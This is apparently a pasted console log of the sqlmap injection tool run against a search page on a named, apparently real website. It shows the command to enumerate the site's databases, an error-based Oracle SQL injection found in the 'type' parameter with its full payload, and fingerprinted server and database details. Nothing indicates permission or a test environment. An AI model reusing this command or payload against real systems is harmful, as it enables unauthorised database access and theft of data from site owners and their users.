 D:\SqlMap\Bin>sqlmap.exe -u "http://www.cqpost.com/ask/search.aspx?type=&word=e"
--dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:52:03
[23:52:03] [INFO] resuming back-end DBMS 'oracle'
[23:52:03] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: type=1' AND 6562=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(101)||
CHR(109)||CHR(99)||CHR(58)||(SELECT (CASE WHEN (6562=6562) THEN 1 ELSE 0 END) FR
OM DUAL)||CHR(58)||CHR(116)||CHR(109)||CHR(120)||CHR(58)||CHR(62))) FROM DUAL) A
ND 'oxjl'='oxjl&word=e
---
[23:52:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Oracle